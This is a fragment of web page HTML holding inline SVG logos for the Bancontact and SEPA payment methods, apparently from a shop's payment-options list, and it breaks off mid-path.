                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 